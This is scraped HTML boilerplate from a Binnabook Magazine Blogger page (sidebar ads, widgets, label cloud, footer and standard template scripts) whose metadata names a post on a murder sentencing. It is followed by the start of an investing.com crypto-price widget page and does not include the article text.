<li><a class='rss' href='#' title='rss'></a></li>
<li><a class='email' href='#' title='email'></a></li>
<li><a class='youtube' href='https://youtube.com/BinnaBook' title='youtube'></a></li>
<li><a class='pinterest' href='https://pinterest.com/Binnabook' title='pinterest'></a></li>
</ul>
</div>
</div><div class='widget HTML' data-version='1' id='HTML16'>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
</div><div class='widget HTML' data-version='1' id='HTML17'>
<div class='widget-content'>
<span id="recentposts"></span>
</div>
</div><div class='widget AdSense' data-version='1' id='AdSense5'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- binnabooks_sidebar_AdSense5_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8010112779066536"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="8046512728"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Cryptocurrencies  Prices</h2>
<div class='widget-content'>
<iframe allowtransparency="true" frameborder="0" height="600" marginheight="0" marginwidth="0" src="https://www.widgets.investing.com/top-cryptocurrencies?theme=darkTheme&amp;hideTitle=true&amp;roundedCorners=true" width="100%"></iframe><div class="poweredBy" style="font-family: Arial, Helvetica, sans-serif;">Powered by <a href="https://www.investing.com/?utm_source=WMT&amp;utm_medium=referral&amp;utm_campaign=TOP_CRYPTOCURRENCIES&amp;utm_content=Footer%20Link" rel="nofollow" target="_blank">Investing.com</a></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML918'>

            <script type='text/javascript'>
            //<![CDATA[
                var related_number = 6;
            //]]>
            </script>
          
</div><div class='widget AdSense' data-version='1' id='AdSense18'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8010112779066536&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- binnabooks_sidebar_AdSense18_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8010112779066536"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="7635619968"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Sponsored</h2>
<div class='widget-content'>
<a href="http://travelstart.zwjlk6.net/c/1927650/1663217/5446" target="_top" id="1663217"><img src="//a.impactradius-go.com/display-ad/5446-1663217" border="0" alt="" width="250" height="250"/></a><img height="0" width="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uO__5sor8jx7-ll577xkd3hpnDBYPriLfmkoV7HJUpp4UQJce_MbuzKt31RY9E6bnh5Egi4Ntg6RA3Pg5mRYq-AtwFxjWr3Km1V2Jw1Xu-mD8_fJNqUA8=s0-d" style="position:absolute;visibility:hidden;" border="0">
</div>
<div class='clear'></div>
</div></div>
</div>
</aside>
<div id='sidebar-narrow'>
<div class='sidebar section' id='sidebar-lab'><div class='widget AdSense' data-version='1' id='AdSense6'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8010112779066536&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- binnabooks_sidebar-lab_AdSense6_970x90_as -->
<ins class="adsbygoogle"
     style="display:inline-block;width:970px;height:90px"
     data-ad-client="ca-pub-8010112779066536"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="2052120796"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML44'>
<h2>
News Feed
</h2>
<ul class='side-newsfeed'>
<script>
                document.write("<script src=\"/feeds/posts/default?max-results="+numposts2+"&orderby=published&alt=json-in-script&callback=showrecentposts2\"><\/script>");
              </script>
</ul>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<iframe src="https://fiverr.ck-cdn.com/tn/serve/geoGroup/?rgid=9&bta=485353" width="160" height="600" frameborder="0" scrolling="no"></iframe>
</div>
<div class='clear'></div>
</div><div class='widget AdSense' data-version='1' id='AdSense2'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- binnabooks_sidebar-lab_AdSense2_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8010112779066536"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="1165231999"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<!-- post wrapper start -->
<!-- sidebar wrapper end -->
</div>
<!-- content wrapper end -->
<div class='clear'></div>
<aside id='bottombar'>
<div class='left section section' id='left'><div class='widget AdSense' data-version='1' id='AdSense10'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8010112779066536&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- binnabooks_left_AdSense10_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8010112779066536"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="2265618645"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<div class='widget-content'>
<iframe src="https://fiverr.ck-cdn.com/tn/serve/geoGroup/?rgid=12&bta=485353" width="250" height="250" frameborder="0" scrolling="no"></iframe>
</div>
<div class='clear'></div>
</div></div>
<div class='center section tagcloud1 section' id='center'><div class='widget Label' data-version='1' id='Label2'>
<h2>
Labels
</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.binnabook.com/search/label/Binnabook%20Magazine'>
Binnabook Magazine
</a>
<span class='label-count' dir='ltr'>
                          (
                          3076
                          )
                        </span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.binnabook.com/search/label/Local%20News'>
Local News
</a>
<span class='label-count' dir='ltr'>
                          (
                          2621
                          )
                        </span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.binnabook.com/search/label/Politics'>
Politics
</a>
<span class='label-count' dir='ltr'>
                          (
                          903
                          )
                        </span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.binnabook.com/search/label/Be%20Self%20Employed'>
Be Self Employed
</a>
<span class='label-count' dir='ltr'>
                          (
                          432
                          )
                        </span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.binnabook.com/search/label/Sports%20Reviews'>
Sports Reviews
</a>
<span class='label-count' dir='ltr'>
                          (
                          381
                          )
                        </span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.binnabook.com/search/label/Business%20News'>
Business News
</a>
<span class='label-count' dir='ltr'>
                          (
                          356
                          )
                        </span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.binnabook.com/search/label/Social%20Feeds'>
Social Feeds
</a>
<span class='label-count' dir='ltr'>
                          (
                          277
                          )
                        </span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.binnabook.com/search/label/Tech%20News'>
Tech News
</a>
<span class='label-count' dir='ltr'>
                          (
                          266
                          )
                        </span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.binnabook.com/search/label/Travel%20News'>
Travel News
</a>
<span class='label-count' dir='ltr'>
                          (
                          222
                          )
                        </span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.binnabook.com/search/label/Music%20and%20Art'>
Music and Art
</a>
<span class='label-count' dir='ltr'>
                          (
                          180
                          )
                        </span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.binnabook.com/search/label/History%20and%20Inventions'>
History and Inventions
</a>
<span class='label-count' dir='ltr'>
                          (
                          152
                          )
                        </span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.binnabook.com/search/label/Latest%20Products%20Reviews'>
Latest Products Reviews
</a>
<span class='label-count' dir='ltr'>
                          (
                          59
                          )
                        </span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.binnabook.com/search/label/Relationship'>
Relationship
</a>
<span class='label-count' dir='ltr'>
                          (
                          56
                          )
                        </span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.binnabook.com/search/label/Cryptocurrency%20News'>
Cryptocurrency News
</a>
<span class='label-count' dir='ltr'>
                          (
                          41
                          )
                        </span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.binnabook.com/search/label/Africa%20Travel%20Destination'>
Africa Travel Destination
</a>
<span class='label-count' dir='ltr'>
                          (
                          32
                          )
                        </span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.binnabook.com/search/label/Africa%20Culture'>
Africa Culture
</a>
<span class='label-count' dir='ltr'>
                          (
                          27
                          )
                        </span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.binnabook.com/search/label/Art'>
Art
</a>
<span class='label-count' dir='ltr'>
                          (
                          15
                          )
                        </span>
</span>
<div class='clear'></div>
</div>
</div></div>
<div class='right section section' id='right'><div class='widget PageList' data-version='1' id='PageList2'>
<h2>Pages</h2>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.binnabook.com/p/about-us_9.html'>WHO WE ARE</a>
</li>
<li>
<a href='https://www.binnabook.com/p/our-community-guidelines.html'>OUR COMMUNITY GUIDELINES</a>
</li>
<li>
<a href='https://www.binnabook.com/p/legal-terms-of-use.html'>LEGAL TERMS OF USE</a>
</li>
<li>
<a href='https://www.binnabook.com/p/affilate.html'>AFFILIATE DISCLAIMER</a>
</li>
<li>
<a href='https://www.binnabook.com/p/contact-us_5.html'>CONTACT US</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</aside>
<!-- footer wrapper start -->
<footer id='footer-wrapper' itemscope='' itemtype='http://schema.org/WPFooter'>
<div class='footer-left'>
<p style='text-align:left;'>Copyright (c) 2024 <a href='https://www.binnabook.com/'>Binnabook Media</a> All Right Reseved</p>
<div class='ty-copy-container row' style='font-size:1px; opacity:0;'>

           Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Blogger'>SoraTemplates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#ff00ba;' target='_blank' title='Gooyaabi Themes'>Gooyaabi Themes</a>
</div>
</div>
<div class='footer-right'>
<nav class='top-menu1'>
<!-- primary navigation menu start -->
<ul class='menubar'>
<li>
<a href='/'>
                Home
              </a>
</li>
<li>
<a href='https://target-soratemplates.blogspot.com/p/about_15.html'>
                About
              </a>
</li>
<li>
<a href='https://target-soratemplates.blogspot.com/p/contact-us_30.html'>
                Contact
              </a>
</li>
</ul></nav>
</div>
</footer>
<!-- footer wrapper end -->
<!-- wrapper end -->
</div>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='back to top'>
<i class='fa fa-chevron-up'></i>
</a>
</div>
<script>
      $(window).scroll(function() {
        if($(this).scrollTop() > 200) {
          $('#back-to-top').fadeIn();
            } else {
            $('#back-to-top').fadeOut();
            }
            });
          $('#back-to-top').hide().click(function() {
            $('html, body').animate({scrollTop:0}, 1000);
            return false;
            });
    </script>
<script type='text/javascript'>
//<![CDATA[
var ww=document.body.clientWidth;$(document).ready(function(){$(".nav li a").each(function(){if($(this).next().length>0){$(this).addClass("parent")}});$(".toggleMenu").click(function(e){e.preventDefault();$(this).toggleClass("active");$(".nav").toggle()});adjustMenu()});$(window).bind("resize orientationchange",function(){ww=document.body.clientWidth;adjustMenu()});var adjustMenu=function(){if(ww<768){$(".toggleMenu").css("display","inline-block");if(!$(".toggleMenu").hasClass("active")){$(".nav").hide()}else{$(".nav").show()}$(".nav li").unbind("mouseenter mouseleave");$(".nav li a.parent").unbind("click").bind("click",function(e){e.preventDefault();$(this).parent("li").toggleClass("hover")})}else if(ww>=768){$(".toggleMenu").css("display","none");$(".nav").show();$(".nav li").removeClass("hover");$(".nav li a").unbind("click");$(".nav li").unbind("mouseenter mouseleave").bind("mouseenter mouseleave",function(){$(this).toggleClass("hover")})}}
//]]>
</script>
<script type='text/javascript'>
      //<![CDATA[
      /*! Matt Tabs v2.2.1 | https://github.com/matthewhall/matt-tabs */
      !function(a){"use strict";var b=function(b,c){var d=this;d.element=b,d.$element=a(b),d.tabs=d.$element.children(),d.options=a.extend({},a.fn.mtabs.defaults,c),d.current_tab=0,d.init()};b.prototype={init:function(){var a=this;a.tabs.length&&(a.build(),a.buildTabMenu())},build:function(){var b=this,c=b.options,d=c.tab_text_el,e=c.container_class;b.tab_names=[],b.$wrapper=b.$element.wrapInner('<div class="'+e+'" />').find("."+e),b.tabs.wrapAll('<div class="'+c.tabs_container_class+'" />'),b.tabs.each(function(c,e){var f,g=a(e),h=d;f=g.find(h).filter(":first").hide().text(),b.tab_names.push(f)}),a.isFunction(c.onReady)&&c.onReady.call(b.element)},buildTabMenu:function(){for(var b,c=this,d=c.options,e=d.tabsmenu_el,f=c.tab_names,g="<"+e+' class="'+d.tabsmenu_class+'">',h=0,i=f.length,j=function(){var a=arguments;return d.tmpl.tabsmenu_tab.replace(/\{[0-9]\}/g,function(b){var c=Number(b.replace(/\D/g,""));return a[c]||""})};i>h;h++)g+=j(h+1,f[h]);g+="</"+e+">",c.$tabs_menu=a(g).prependTo(c.$wrapper),b=c.$tabs_menu.find(":first")[0].nodeName.toLowerCase(),c.$tabs_menu.on("click",b,function(b){var d=a(this),e=d.index();c.show(e),b.preventDefault()}).find(":first").trigger("click")},show:function(b){var c=this,d=c.options,e=d.active_tab_class;c.tabs.hide().filter(":eq("+b+")").show(),c.$tabs_menu.children().removeClass(e).filter(":eq("+b+")").addClass(e),a.isFunction(d.onTabSelect)&&b!==c.current_tab&&d.onTabSelect.call(c.element,b),c.current_tab=b},destroy:function(){var a=this,b=a.options.tab_text_el;a.$tabs_menu.remove(),a.tabs.unwrap().unwrap(),a.tabs.removeAttr("style"),a.tabs.children(b+":first").removeAttr("style"),a.$element.removeData("mtabs")}},a.fn.mtabs=function(c,d){return this.each(function(){var e,f=a(this),g=f.data("mtabs");e="object"==typeof c&&c,g||f.data("mtabs",g=new b(this,e)),"string"==typeof c&&g[c](d)})},a.fn.mtabs.defaults={container_class:"tabs",tabs_container_class:"tabs-content",active_tab_class:"active-tab",tab_text_el:"h1, h2, h3, h4, h5, h6",tabsmenu_class:"tabs-menu",tabsmenu_el:"ul",tmpl:{tabsmenu_tab:'<li class="tab-{0}"><span>{1}</span></li>'},onTabSelect:null}}(window.jQuery,window,document);
      //]]>
    </script>
<script>
      $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });


    </script>
<script type='text/javascript'>//<![CDATA[
$(document).ready(function() {
  // change the dimension variable below to be the pixel size you want
  var dimension = 100;
  // this identifies the PopularPosts1 div element, finds each image in it, and resizes it
  $('#PopularPosts1').find('img').each(function(n, image){
    var image = $(image);
    image.attr({src : image.attr('src').replace(/s\B\d{2,4}/,'s' + dimension)});
    image.attr('width',dimension);
    image.attr('height',dimension);
  });
});
//]]></script>
<script type='text/javascript'>
    //<![CDATA[
    featuredcontentslider.init({
      id: "slider1", //id of main slider DIV
      contentsource: ["inline", ""], //Valid values: ["inline", ""] or ["ajax", "path_to_file"]
      toc: "#increment", //Valid values: "#increment", "markup", ["label1", "label2", etc]
      nextprev: ["Previous", "Next"], //labels for "prev" and "next" links. Set to "" to hide.
      enablefade: [true, 0.5], //[true/false, fadedegree]
      autorotate: [true, 6000], //[true/false, pausetime]
      onChange: function(previndex, curindex){ //event handler fired whenever script changes slide
        //previndex holds index of last slide viewed b4 current (1=1st slide, 2nd=2nd etc)
        //curindex holds index of currently shown slide (1=1st slide, 2nd=2nd etc)
      }
    })
    //]]>
  </script>
<!-- JAVASCRIPT -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4l0XnUzZhfbDaT6_cFfdBt_tiNiQ:1769477330995';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7496865998315990613','//www.binnabook.com/2022/08/uduak-abasi-akpan-sentenced-to-death.html','7496865998315990613');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7496865998315990613', 'title': 'Binnabook Magazine', 'url': 'https://www.binnabook.com/2022/08/uduak-abasi-akpan-sentenced-to-death.html', 'canonicalUrl': 'https://www.binnabook.com/2022/08/uduak-abasi-akpan-sentenced-to-death.html', 'homepageUrl': 'https://www.binnabook.com/', 'searchUrl': 'https://www.binnabook.com/search', 'canonicalHomepageUrl': 'https://www.binnabook.com/', 'blogspotFaviconUrl': 'https://www.binnabook.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-136263374-3', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Binnabook Magazine - Atom\x22 href\x3d\x22https://www.binnabook.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Binnabook Magazine - RSS\x22 href\x3d\x22https://www.binnabook.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Binnabook Magazine - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7496865998315990613/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Binnabook Magazine - Atom\x22 href\x3d\x22https://www.binnabook.com/feeds/4387038858842348755/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-8010112779066536', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more Here\xbb', 'pageType': 'item', 'postId': '4387038858842348755', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/a/AVvXsEhR4dlGBuYxShPFu46FZnmC4co0zFo84Jndhhk9gV8G3Bcj-qSObjRQot4GNWqB2m8jAkHVGV2L2-taiOma42SYP6LPAyh9FFjU7Hk5Gfabn4rfIzbkA7MhRSkkEf5b5ogF6AXub92dmDInQLrbCn-ppiBfEtiu6KBCIkqkDlP7j3F7pppRLwXrvMxF\x3ds72-w283-c-h282', 'postImageUrl': 'https://blogger.googleusercontent.com/img/a/AVvXsEhR4dlGBuYxShPFu46FZnmC4co0zFo84Jndhhk9gV8G3Bcj-qSObjRQot4GNWqB2m8jAkHVGV2L2-taiOma42SYP6LPAyh9FFjU7Hk5Gfabn4rfIzbkA7MhRSkkEf5b5ogF6AXub92dmDInQLrbCn-ppiBfEtiu6KBCIkqkDlP7j3F7pppRLwXrvMxF\x3dw283-h282', 'pageName': 'Uduak-Abasi Akpan Sentenced To Death For Murder Of Jobseeker Iniubong Umoren', 'pageTitle': 'Binnabook Magazine: Uduak-Abasi Akpan Sentenced To Death For Murder Of Jobseeker Iniubong Umoren', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Uduak-Abasi Akpan Sentenced To Death For Murder Of Jobseeker Iniubong Umoren', 'description': 'News Media and Branding Company', 'featuredImage': 'https://blogger.googleusercontent.com/img/a/AVvXsEhR4dlGBuYxShPFu46FZnmC4co0zFo84Jndhhk9gV8G3Bcj-qSObjRQot4GNWqB2m8jAkHVGV2L2-taiOma42SYP6LPAyh9FFjU7Hk5Gfabn4rfIzbkA7MhRSkkEf5b5ogF6AXub92dmDInQLrbCn-ppiBfEtiu6KBCIkqkDlP7j3F7pppRLwXrvMxF\x3dw283-h282', 'url': 'https://www.binnabook.com/2022/08/uduak-abasi-akpan-sentenced-to-death.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4387038858842348755}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'slider1', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'slider1', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML26', 'slider1', document.getElementById('HTML26'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense9', 'main', document.getElementById('AdSense9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'main', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'main', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts3', 'sidebar', document.getElementById('PopularPosts3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'sidebar', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'sidebar', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'sidebar', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense5', 'sidebar', document.getElementById('AdSense5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML918', 'sidebar', document.getElementById('HTML918'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense18', 'sidebar', document.getElementById('AdSense18'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense6', 'sidebar-lab', document.getElementById('AdSense6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML44', 'sidebar-lab', document.getElementById('HTML44'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar-lab', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense2', 'sidebar-lab', document.getElementById('AdSense2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense10', 'left', document.getElementById('AdSense10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'left', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'center', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList2', 'right', document.getElementById('PageList2'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': 'https://www.binnabook.com/p/about-us_9.html', 'id': '2903064060274833680', 'title': 'WHO WE ARE'}, {'isCurrentPage': false, 'href': 'https://www.binnabook.com/p/our-community-guidelines.html', 'id': '4678001036605488729', 'title': 'OUR COMMUNITY GUIDELINES'}, {'isCurrentPage': false, 'href': 'https://www.binnabook.com/p/legal-terms-of-use.html', 'id': '5280528474823040175', 'title': 'LEGAL TERMS OF USE'}, {'isCurrentPage': false, 'href': 'https://www.binnabook.com/p/affilate.html', 'id': '3326312184207084814', 'title': 'AFFILIATE DISCLAIMER'}, {'isCurrentPage': false, 'href': 'https://www.binnabook.com/p/contact-us_5.html', 'title': 'CONTACT US'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.widgets.investing.com/top-cryptocurrencies?theme=darkTheme&hideTitle=true&roundedCorners=true
body_size: 2861
content:
<!--
"We are stuck with technology when what we really want is just stuff that works."
Douglas Adams, The Salmon of Doubt.
-->
<!DOCTYPE html>
<html class="darkTheme com" lang="en" dir="ltr">
<head>
    <meta charset="utf-8">
                <link type="text/css" rel="stylesheet"
                  href="https://i-invdn-com.investing.com/invwidgets/css/topCryptocurrenciesMin_v4d.css">
            <!-- viewport settings -->
    <meta name="apple-mobile-web-app-capable" content="no">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
    <meta name="format-detection" content="telephone=no">
    <meta name="HandheldFriendly" content="true">
    <script src="https://i-invdn-com.investing.com/invwidgets/js/jquery-1.9.1.min.js"></script>
    <script src="https://i-invdn-com.investing.com/invwidgets/js/general.js"></script>
    <script>
        window.siteData = {
			numeric_format: 'us'
		}
    </script>

    <title>Top Cryptocurrencies</title>
<link rel="stylesheet" href="https://i-invdn-com.investing.com/crypto_icons/v_406065_cryptoIcon10.css" />    
    
</head>
<body>

    <div class="siteWrapper" id="siteWrapper">
	    <header class="topRoundCorners">
    <div class="mainHeader">
                                <a href="https://www.investing.com?utm_source=WMT&utm_medium=referral&utm_campaign=TOP_CRYPTOCURRENCIES&utm_term=www.investing.com&utm_content=Logo" target="_blank"><img class="invLogo" src="https://i-invdn-com.investing.com/invwidgets/darkThemeLogo.png"></a>
                                    <div class="appIcons">
